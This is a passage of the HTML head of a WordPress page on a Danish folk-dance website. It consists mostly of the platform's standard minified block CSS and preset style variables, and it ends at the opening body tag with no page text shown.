.wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}
/*# sourceURL=https://www.folkedanserhuset.dk/wp-includes/blocks/cover/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.folkedanserhuset.dk/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.folkedanserhuset.dk/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.folkedanserhuset.dk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel="preload" href="https://www.folkedanserhuset.dk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1" as="style"><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.folkedanserhuset.dk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' media='all' />
</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-438 wp-theme-tisa skin-blue sidebar1 default_width no-home tb_animation_on">

